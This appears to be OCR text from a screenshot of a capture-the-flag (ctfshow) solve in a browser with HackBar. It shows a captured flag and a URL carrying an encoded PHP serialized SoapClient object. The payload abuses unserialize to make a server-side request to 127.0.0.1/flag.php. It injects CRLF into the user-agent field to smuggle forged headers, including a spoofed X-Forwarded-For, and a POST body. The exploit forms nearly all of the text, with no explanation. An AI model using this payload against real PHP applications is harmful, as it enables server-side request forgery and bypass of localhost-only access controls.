 /flag.txt
flag{87188169-e3bd-4e52-b41c-5562be8edf37}
Elements Console Sources Network HackBar Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://xxxxxxxxxxx/?
vip=O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A4%3A%22aaab%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3
Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%22_user_agent%22%3Bs%3A237%3A%22y4tacker%0D%0AContent-Type%3A+application%2Fx-www-form-urlencoded%0D%0AX-
Forwarded-For%3A+127.0.0.1%2C127.0.0.1%2C127.0.0.1%2C127.0.0.1%2C127.0.0.1%0D%0AUM_distinctid%3A176559c0fa858d-09c5d6bf2b683d-3323765-144000-176559c0fa9414%0D%0AContent-
Length%3A+13%0D%0A%0D%0Atoken%3Dctfshow%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D